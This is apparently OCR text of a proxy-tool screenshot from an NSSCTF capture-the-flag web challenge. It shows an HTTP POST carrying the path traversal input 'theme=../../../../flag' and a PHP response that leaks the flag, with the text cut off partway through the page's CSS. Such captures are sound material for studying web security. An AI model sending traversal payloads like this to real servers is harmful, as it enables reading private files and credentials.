 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: node4.anna.nssctf.cn:28824
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://node4.anna.nssctf.cn:28824
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://node4.anna.nssctf.cn:28824/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=043663c10b984e7eb87cede9d1aff5b4
14 Connection: keep-alive
15
16 theme=../../../../flag
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.2
3 Date: Tue, 23 Sep 2025 07:50:43 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.33
7 Content-Length: 3743
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1.
14 <title>
Highlight Theme Preview
</title>
15 NSSCTF{e03c14b8-6068-42aa-855f-66e1af6e3b6d}
16 <style>
17 body{
18 font-family:Arial,sans-serif;
19 margin:0;
20 padding:20px;
21 background-color:#f4f4f4;
22 }
23 .container{
24 max-width:800px;
25 margin:0auto;
26 background:white;
27 padding:20px;
28 border-radius:8px;
29 box-shadow:0010pxrgba(0,0,0,0.1);
30 text-align:center;
31 }
32 .selector{
33 display:flex;
34 justify-content:space-between;
35 margin-bottom:20px;